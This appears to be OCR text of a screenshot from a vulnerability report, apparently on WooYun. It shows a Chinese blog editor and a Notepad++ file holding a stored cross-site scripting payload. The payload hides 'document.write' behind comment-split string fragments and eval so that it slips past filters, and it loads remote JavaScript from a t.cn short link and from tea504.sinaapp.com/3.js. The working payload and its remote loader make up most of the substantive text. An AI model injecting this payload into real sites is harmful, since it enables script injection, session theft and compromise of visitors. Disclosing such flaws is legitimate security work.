 GetUrl.py
Test.py
rkp.py
ajax.ht
123.html
456.html
789.html
index.html
C:\Users\Administrator\Desktop\web测试
.com) - ...
个人空间-博客首页_杭...
998 的空间
望: 15分 (V1级:
发表博客
标 题:
正 文:
· */a='docum';/*
· */a+='ent.';/*
· */a+='writ';/*
· */a+="e('<";/*
· */a+='scri';/*
· */a+='pt/s';/*
· */a+='rc="';/*
添 加: 表情 图片 视频
博客分类 创建新分类 管理博客分类
全部博客 (0) 未分类 (0) 12345678963201
123456 (0) 9875 (0) 1 (0) 2 (0)
13 (0) 14 (0) 15 (0)
1 <script>/*
2 */a='docum';/*
3 */a+='ent.';/*
4 */a+='writ';/*
5 */a+="e('<";/*
6 */a+='scri';/*
7 */a+='pt/s';/*
8 */a+='rc="';/*
9 */a+='http';/*
10 */a+='://t';/*
11 */a+='.cn/';/*
12 */a+='zWBO';/*
13 */a+='v6C"';/*
14 */a+='></s';/*
15 */a+='crip';/*
16 */a+="t>')";/*
17 */a+=';';/*
18 */eval(a);/*
19 */</script>
20
21 </script>
22 document.write('<script/src="http://tea504.sinaapp.com/3.js"></script>')
23 <script>
24 http://t.cn/zWBOv6C
Hyper Text Markup Language file length : 410 lines : 24 Ln : 22 Col : 57 Sel : 0
www.wooyun.org